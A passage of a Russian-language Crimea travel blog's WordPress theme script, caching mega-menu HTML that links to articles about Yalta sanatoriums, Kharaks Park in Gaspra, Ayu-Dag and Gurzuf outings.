http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\">\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696fd965ebfcf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696fd965ebfcf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 483;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0417\u0430\u0432\u043e\u0434 \u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0443\u044e \u0432\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0432 \u041a\u0440\u044b\u043c\u0443 - \u0432 \u0413\u0443\u0440\u0437\u0443\u0444\u0435\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\">\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b3%d0%be%d1%80%d0%b0-%d0%b0%d1%8e-%d0%b4%d0%b0%d0%b3-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u043e\u0440\u0430 \u0410\u044e-\u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b3%d0%be%d1%80%d0%b0-%d0%b0%d1%8e-%d0%b4%d0%b0%d0%b3-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\">\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696fd965ebfcf","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696fd965ebfcf));
